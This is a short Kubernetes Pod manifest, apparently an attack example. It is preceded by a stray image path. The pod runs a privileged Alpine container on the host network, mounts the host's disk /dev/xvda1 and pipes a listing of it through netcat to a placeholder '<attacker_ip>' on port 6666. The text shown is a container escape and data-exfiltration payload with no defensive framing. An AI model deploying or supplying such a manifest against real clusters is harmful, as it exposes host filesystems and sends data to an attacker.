 apiVersion: v1
kind: Pod
metadata:
  name: alpine2
spec:
  containers:
  - name: alpine
    image: alpine
    command: ["/bin/sh"]
    args: ["-c", "mkdir /mnt1; mount /dev/xvda1 /mnt1;
                  ls /mnt1/ | nc <attacker_ip> 6666;"]
    securityContext:
      privileged: true
  hostNetwork: true